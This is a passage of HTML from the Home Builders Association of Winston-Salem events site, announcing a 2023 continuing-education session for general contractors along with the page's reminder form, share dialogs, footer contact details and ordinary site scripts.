                    </div>
    </div>
        <!-- row for description on original layout -->
<div class="row gz-event-description" itemprop="about">
                        <div class="col">
                            <h3 class="gz-subtitle">Description</h3>
                            <p><strong><span style="color: rgb(0, 0, 0); font-family: tahoma; font-size: 16px;">Mandatory 2023</span></strong><br />
<strong><span style="font-family:cambria,serif;"><span style="color:#000000;"><span style="font-family:tahoma;"><span style="font-size:11.0pt;">BM 116- What I Wish I Knew When I Was New</span></span></span><br />
<span style="font-size:12.0pt;"><span style="color:#000000;"><span style="font-family:tahoma;">PM 201- Completing Your Projects on Time</span></span></span></span></strong><br />
<font color="#000000" face="tahoma"><span style="font-size: 16px;">Instructor: Erik Anderson</span></font></p>
                        </div>
                    </div>
        <!-- row for video if exists -->
            <!--event reminder display at bottom only for mobile, other one is hidden on mobile-->
        <div class="accordion d-block d-sm-none" id="reminderAccordian_MobileOnly">
            <div class="card gz-event-reminder">
                <h5 class="card-header">
                    <button class="btn reminder-btn" type="button" data-toggle="collapse" data-target="#cardReminder_MobileOnly" aria-expanded="true" aria-controls="cardReminder_MobileOnly">Set a Reminder</button>
                </h5>
                <div id="cardReminder_MobileOnly" class="collapse" data-parent="#reminderAccordian">
<form action="https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798" class="gz-form needs-validation" method="post">                        <div class="card-body">
                            <p class="card-text">Enter your email address below to receive a reminder message.</p>
                            <div>
                                
                            </div>
                            <p class="card-text gz-event-input">
                                <div class="form-group">
                                    <label class="sr-only">Email address</label>
                                    <input name="Reminder.Email" required type="email" class="form-control" id="reminderEmailM" placeholder="name@example.com" aria-label="Reminder Email">
                                </div>
                                <div class="form-group">
                                    <label class="sr-only">Select the amount of Days before the event</label>
                                    <select class="form-control" id="reminderDaysM" name="Reminder.DaysBefore" required="required"><option value="">-- Select Days Before Event --</option>
<option value="1">1 Day</option>
<option value="2">2 Days</option>
<option value="3">3 Days</option>
<option value="7">1 Week</option>
</select>
                                </div>
                                <section class="captcha-container">
                                    <label style="display:none" for="captchavalidation">Captcha Validation</label>
                                    <input style="display:none" id="captchavalidation" class="form-control" data-recaptcha="true" required aria-hidden="true" />
                                    <div class="invalid-feedback w-100">
                                        Please complete the Captcha
                                    </div>
                                    <div class="g-recaptcha" data-size="compact" data-sitekey="6LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s" data-callback="verifyRecaptchaCallback" data-expired-callback="expiredRecaptchaCallback"></div>
                                </section>

                                <button class="btn gz-submit-btn" role="button" type="button">Submit</button>
                            </p>
                        </div>
</form>                </div>
            </div>
        </div>
        <!--end of accordian-->
    
    <div class="row gz-footer-navigation" role="navigation">
        <div class="col">
            <a href="https://business.hbaws.net/list/">Business Directory</a>
            <a href="https://business.hbaws.net/news/">News Releases</a>
            <a href="https://business.hbaws.net/events/">Events Calendar</a>
            <a href="https://business.hbaws.net/hotdeals/">Hot Deals</a>
            <a href="https://business.hbaws.net/MemberToMember/">Member To Member Deals</a>
            
            <a href="https://business.hbaws.net/jobs/">Job Postings</a>
            <a href="https://business.hbaws.net/contact/">Contact Us</a>
            
            
            <a href="https://business.hbaws.net/member/NewMemberApp/">Join The HBA</a>
        </div>
    </div>

    <div class="row gz-footer-logo">
        <div class="col text-center">
            <a href="http://www.growthzone.com/" target="_blank">
                <img alt="GrowthZone - Membership Management Software" src="https://public.chambermaster.com/content/images/powbyMZ_100x33.png" border="0">
            </a>
        </div>
    </div>
    <!-- share Modal for share button next to page title -->
    <div class="modal share-modal fade" id="shareModal" tabindex="-1" role="dialog" aria-labelledby="shareModaLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="shareModaLabel">Share</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
                </div>
                <div class="modal-body">
                    <!--add <a> for each option that currently exists-->
                    <a class="gz-shareprint" rel="nofollow" href="https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798?rendermode=print" title="Print this page" rel="nofollow" target="_blank" onclick="return!MNI.Window.Print(this)"><i class="gz-fal gz-fa-print"></i>Print</a>
                    <a class="gz-shareemail" href="#" data-toggle="modal" data-target="#gz-info-contactfriend" title="Share by Email"><i class="gz-fal gz-fa-envelope"></i>Email</a>
                    <a class="gz-shareoutlook" href="#" data-toggle="modal" data-target="#gz-info-calendarformat" title="Add to Calendar"><i class="gz-fal gz-fa-calendar-alt"></i>Add to Calendar</a>
                    <a class="gz-sharefacebook" href="https://www.facebook.com/sharer.php?u=https%3a%2f%2fbusiness.hbaws.net%2fevents%2fdetails%2fcontinuing-education-for-general-contractors-8am-17798&amp;p[images][0]=https%3a%2f%2fchambermaster.blob.core.windows.net%2fimages%2fevents%2f9572%2f17798%2fEventPhotoFull_CE%2520banner.png&amp;p[title]=Continuing+Education+for+General+Contractors-8am" title="Share on Facebook"><i class="gz-fab gz-fa-facebook"></i>Facebook</a>
                    <a class="gz-sharetwitter" href="https://www.twitter.com/share?url=https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798&amp;text=Continuing+Education+for+General+Contractors-8am" title="Share on Twitter"><i class="gz-fab gz-fa-x-twitter"></i>Twitter</a>
                    <a class="gz-sharelinkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fbusiness.hbaws.net%2fevents%2fdetails%2fcontinuing-education-for-general-contractors-8am-17798&amp;title=Continuing+Education+for+General+Contractors-8am" title="Share on LinkedIn"><i class="gz-fab gz-fa-linkedin"></i>LinkedIn</a>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>
    <div class="modal share-modal fade" id="gz-info-contactfriend" tabindex="-1" role="dialog" aria-labelledby="contactFriendLabel" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="contactFriendLabel">Tell a Friend</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
                </div>
                <div class="modal-body"></div>
                <div class="modal-footer">
                    <button type="button" class="btn send-btn">Send Request</button><button type="button" class="btn" data-dismiss="modal">Cancel</button>
                </div>
            </div>
        </div>
    </div>
        <div class="modal share-modal fade in" id="gz-info-calendarformat" tabindex="-1" role="dialog"  aria-labelledby="calendarformat" aria-hidden="true">
        <div class="modal-dialog calendar-format-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="calendarformat">Select Calendar Type</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
                </div>
                <div class="modal-body">
                    <a class="calendarLink" href="https://business.hbaws.net/events/addtocalendar/continuing-education-for-general-contractors-8am-17798?format=Google" target="_blank" rel="nofollow" title="Add to Google Calendar"><i class="gz-fab gz-fa-google"></i>Google</a>
                    <a class="calendarLink" href="https://business.hbaws.net/events/addtocalendar/continuing-education-for-general-contractors-8am-17798?format=Yahoo" target="_blank" rel="nofollow" title="Add to Yahoo Calendar"><i class="gz-fab gz-fa-yahoo"></i>Yahoo</a>
                    <a class="calendarLink" href="https://business.hbaws.net/events/addtocalendar/continuing-education-for-general-contractors-8am-17798?format=ICal" target="_blank" rel="nofollow" title="Add to iCal Calendar"><i class="gz-fal gz-fa-calendar-alt"></i>iCal (Outlook, Apple, or other)</a>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>
    <!-- end of Modal -->
</div>
<style>
    .captcha-container {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
    }
</style>

        
        <!-- JavaScript for Bootstrap 4 components -->
        <!-- js to make 4 column layout instead of 3 column when the module page content area is larger than 950, this is to accomodate for full-width templates and templates that have sidebars-->
        <script type="text/javascript">
            (function ($) {
                $(function () {
                    var $gzns = $('#gzns');
                    var $info = $('#gzns').find('.col-sm-6.col-md-4');
                    if ($gzns.width() > 950) {
                        $info.addClass('col-lg-3');
                    }

                    var store = window.localStorage;
                    var key = "5-list-view";
                    var printKey = "24-list-view";
                    $('.gz-view-btn').click(function (e) {
                        e.preventDefault();
                        $('.gz-view-btn').removeClass('active');
                        $(this).addClass('active');
                        if ($(this).hasClass('gz-list-view')) {
                            store.setItem(key, true);
                            store.setItem(printKey, true);
                            $('.gz-list-card-wrapper').removeClass('col-sm-6 col-md-4').addClass('gz-list-col');
                        } else {
                            store.setItem(key, false);
                            store.setItem(printKey, false);
                            $('.gz-list-card-wrapper').addClass('col-sm-6 col-md-4').removeClass('gz-list-col');
                        }
                    });
                    
                    var isListView = store.getItem(key) == null ? MNI.DEFAULT_LISTING : store.getItem(key) == "true";
                    if (isListView) $('.gz-view-btn.gz-list-view').click();
                    store.setItem(printKey, isListView);
                    MNI.LayoutResolution();

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-contactfriend').on('shown.bs.modal', function (e) {
                                $modal.css('max-height', $(window).height() + 'px');
                                $modal.addClass('isLoading');
                                $.ajax({ url: MNI.BaseUrl + '/inforeq/contactFriend?itemType='+MNI.ITEM_TYPE+'&itemId='+MNI.ITEM_ID })
                                    .then(function (r) {
                                        $modal.find('.modal-body')
                                            .html($.parseHTML(r.Html));
                                        $modal.removeClass('isLoading');
                                        $('#gz-info-contactfriend').addClass('in');
                                        $.getScript("https://www.google.com/recaptcha/api.js");
                                    });
                            });
                            $('#gz-info-contactfriend .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');
                                $.ajax({
                                    url: $form.attr('action'),
                                    type: 'POST',
                                    data: $form.serialize(),
                                    dataType: 'json'
                                }).then(function (r) {
                                    if (r.Success) $('#gz-info-contactfriend').modal('hide');
                                    else $modal.find('.modal-body').html($.parseHTML(r.Html));
                                    $.getScript("https://www.google.com/recaptcha/api.js");
                                    $modal.removeClass('isLoading');
                                });
                            });
                        }
                    })($('#gz-info-contactfriend .modal-content'));

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-subscribe').on('shown.bs.modal', function (e) {
                            $('#gz-info-subscribe .send-btn').show();
                            $modal.addClass('isLoading');
                                $.ajax({ url: MNI.SUBSCRIBE_URL })
                                .then(function (r) {
                                    $modal.find('.modal-body')
                                        .html(r);

                                    $modal.removeClass('isLoading');
                                });
                            });
                            $('#gz-info-subscribe .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');

                                waitForGrecaptcha(() => {
                                    setReCaptchaToken($form, () => {
                                        $.ajax({
                                            url: $form.attr('action'),
                                            type: 'POST',
                                            data: $form.serialize()
                                        }).then(function (r) {
                                            if (r.toLowerCase().search('thank you') != -1) {
                                                $('#gz-info-subscribe .send-btn').hide();
                                            }
                                            $modal.find('.modal-body').html(r);
                                            $modal.removeClass('isLoading');
                                        });
                                    }, "hotDealsSubscribe");
                                })                        
                            });
                        }
                    })($('#gz-info-subscribe .modal-content'));

                    (function ($modal) {
                        $('#gz-info-calendarformat').on('shown.bs.modal', function (e) {
                            var backdropElem = "<div class=\"modal-backdrop fade in\" style=\"height: 731px;\" ></div >";
                            $('#gz-info-calendarformat').addClass('in');                           
                            if (!($('#gz-info-calendarformat .modal-backdrop').length)) {
                                $('#gz-info-calendarformat').prepend(backdropElem);
                            }
                            else {
                                $('#gz-info-calendarformat .modal-backdrop').addClass('in');
                            }
                        });
                        $('#gz-info-calendarformat').on('hidden.bs.modal', function (e) {
                            $('#gz-info-calendarformat').removeClass('in');
                            $('#gz-info-calendarformat .modal-backdrop').remove();
                        });
                        if ($modal[0]) {
                            $('.calendarLink').click(function (e) {
                                $('#gz-info-calendarformat').modal('hide');
                            });
                        }
                    })($('#gz-info-calendarformat .modal-content'));

                    // Constructs the Find Members type ahead suggestion engine. Tokenizes on the Name item in the remote return object. Case Sensitive usage.
                    var members = new Bloodhound({
                        datumTokenizer: Bloodhound.tokenizers.whitespace,
                        queryTokenizer: Bloodhound.tokenizers.whitespace,
                        remote: {
                            url: MNI.BaseUrl + '/list/find?q=%searchTerm',
                            wildcard: '%searchTerm',
                            replace: function () {
                                var q = MNI.BaseUrl + '/list/find?q=' + encodeURIComponent($('.gz-search-keyword').val());
                                var categoryId = $('#catgId').val();
                                var quickLinkId = $('#qlId').val();
                                if (categoryId) {
                                    q += "&catgId=" + encodeURIComponent(categoryId);
                                }
                                if (quickLinkId) {
                                    q += "&qlid=" + encodeURIComponent(quickLinkId);
                                }
                                return q;
                            }
                        }
                    });

                    // Initializing the typeahead using the Bloodhound remote dataset. Display the Name and Type from the dataset via the suggestion template. Case sensitive.
                    $('.member-typeahead').typeahead({
                        hint: false,
                    },
                        {
                            display: 'Name',
                            source: members,
                            limit: Infinity,
                            templates: {
                                suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                            }
                    });

                    $('.member-typeahead').on('typeahead:selected', function (evt, item) {
                        var openInNewWindow = MNI.Page.MemberPagePopup
                        var doAction = openInNewWindow ? MNI.openNewWindow : MNI.redirectTo;

                        switch (item.ResultType) {
                            case 1: // AutocompleteSearchResultType.Category
                                doAction(MNI.Path.Category(item.SlugWithID));
                                break;
                            case 2: // AutocompleteSearchResultType.QuickLink
                                doAction(MNI.Path.QuickLink(item.SlugWithID));
                                break;
                            case 3: // AutocompleteSearchResultType.Member
                                if (item.MemberPageAction == 1) {
                                    MNI.logHitStat("mbrws", item.ID).then(function () {
                                        var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                        doAction(location);
                                    });
                                }
                                else {
                                    var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                    doAction(location);
                                }
                                break;
                        }
                    })

                    $('#category-select').change(function () {
                        // Store the category ID in a hidden field so the remote fetch can use it when necessary
                        var categoryId = $('#category-select option:selected').val();
                        $('#catgId').val(categoryId);
                        // Don't rely on prior locally cached data when the category is changed.
                        $('.member-typeahead').typeahead('destroy');
                        $('.member-typeahead').typeahead({
                            hint: false,
                        },
                            {
                                display: 'Name',
                                source: members,
                                limit: Infinity,
                                templates: {
                                    suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                                }
                            });
                    });
                    MNI.Plugins.AutoComplete.Init('#mn-search-geoip input', { path: '/' + MNI.MemberFilterUrl + '/find-geographic' });
                });
            })(MNI.jQuery);
        </script>
    </div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="48" class="elementor elementor-48 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2dc94961 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2dc94961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e5e61ff" data-id="7e5e61ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7544ff1e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7544ff1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acaa0c2" data-id="acaa0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad0b64f elementor-widget elementor-widget-image" data-id="ad0b64f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hbaws.net">
							<img width="625" height="375" src="https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2.png" class="attachment-large size-large wp-image-1245" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2.png 625w, https://hbaws.net/wp-content/uploads/2020/06/HBA-logo-color-WS-BP-2-300x180.png 300w" sizes="(max-width: 625px) 100vw, 625px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a7b8115" data-id="5a7b8115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0e0675 elementor-shape-square e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0e0675" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a2e4c8f" href="https://www.facebook.com/HomeBuildersWS/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-255d92d" href="https://www.instagram.com/homebuildersws/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2da5fb2" href="https://www.youtube.com/channel/UCsKwIVfONhoy12yD77BPqQQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7035b9d9 elementor-widget elementor-widget-spacer" data-id="7035b9d9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-179f5646 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="179f5646" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-107ea987" data-id="107ea987" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21ca53b7 elementor-widget elementor-widget-heading" data-id="21ca53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Members</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4bfe94c6 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bfe94c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/list/">

											<span class="elementor-icon-list-text">Member Directory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/join-the-hba/">

											<span class="elementor-icon-list-text">Join the HBA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/login/">

											<span class="elementor-icon-list-text">Member Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/continuing-education/">

											<span class="elementor-icon-list-text">Continuing Education</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/members/committees-councils/">

											<span class="elementor-icon-list-text">Committees &amp; Councils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/events">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f67b92" data-id="1f67b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-642f548b elementor-widget elementor-widget-heading" data-id="642f548b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c159170 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c159170" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://business.hbaws.net/jobs">

											<span class="elementor-icon-list-text">Job Postings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.nahb.org/Education-and-Events/Education" target="_blank">

											<span class="elementor-icon-list-text">NAHB Webinars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ncbuilderinstitute.com/" target="_blank">

											<span class="elementor-icon-list-text">NC Builder Institute</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/resources/construction-trades-education/">

											<span class="elementor-icon-list-text">Construction Trades Education</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hbaws.net/resources/bookstore/">

											<span class="elementor-icon-list-text">Bookstore</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-745552c4" data-id="745552c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-737593e0 elementor-widget elementor-widget-heading" data-id="737593e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2451a612 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2451a612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:giselal@hbaws.org">

											<span class="elementor-icon-list-text">Email: giselal@hbaws.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+13367685942">

											<span class="elementor-icon-list-text">Phone: (336) 768-5942</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1336774-6778">

											<span class="elementor-icon-list-text">Fax: (336) 774-6778</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Location: 220 Charlois Blvd.<br>Winston-Salem, NC 27103</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-596807f0" data-id="596807f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd78f8d elementor-widget elementor-widget-text-editor" data-id="fd78f8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Featured on</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eac294f elementor-widget elementor-widget-image" data-id="eac294f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.houzz.com/pro/homebuildersws/home-builders-association-of-winston-salem" target="_blank">
							<img width="250" height="57" src="https://hbaws.net/wp-content/uploads/2020/06/houzzlogo-white.png" class="attachment-large size-large wp-image-1183" alt="" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-4a26cbf elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4a26cbf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.nahb.org/ma" target="_blank">
							<img width="800" height="557" src="https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1024x713.png" class="attachment-large size-large wp-image-1179" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1024x713.png 1024w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-300x209.png 300w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-768x535.png 768w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white-1536x1070.png 1536w, https://hbaws.net/wp-content/uploads/2020/06/nahb-logo-white.png 1630w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-a4cb678 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a4cb678" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://www.hbarebates.com/nchba.html" target="_blank">
							<img width="300" height="300" src="https://hbaws.net/wp-content/uploads/2020/06/member-rebate.png" class="attachment-large size-large wp-image-961" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/member-rebate.png 300w, https://hbaws.net/wp-content/uploads/2020/06/member-rebate-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-7176059 elementor-widget elementor-widget-image" data-id="7176059" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.nchba.org/wp/" target="_blank">
							<img width="500" height="210" src="https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white.png" class="attachment-large size-large wp-image-1185" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white.png 500w, https://hbaws.net/wp-content/uploads/2020/06/nchba-logo-white-300x126.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-95bc668 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95bc668" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c33bf6d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c33bf6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-49c50531" data-id="49c50531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-335d58f0 elementor-widget elementor-widget-text-editor" data-id="335d58f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2020 Homebuilders Association of Winston-Salem.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c207858" data-id="2c207858" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2db6a65 elementor-widget elementor-widget-text-editor" data-id="2db6a65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://browncreativegroup.com" target="_blank" rel="noopener">Website Design</a></span> ::</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7888575" data-id="7888575" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80814b9 elementor-widget elementor-widget-image" data-id="80814b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://browncreativegroup.com" target="_blank">
							<img width="400" height="128" src="https://hbaws.net/wp-content/uploads/2020/06/bcg-white.png" class="attachment-large size-large wp-image-944" alt="web design winston salem" srcset="https://hbaws.net/wp-content/uploads/2020/06/bcg-white.png 400w, https://hbaws.net/wp-content/uploads/2020/06/bcg-white-300x96.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
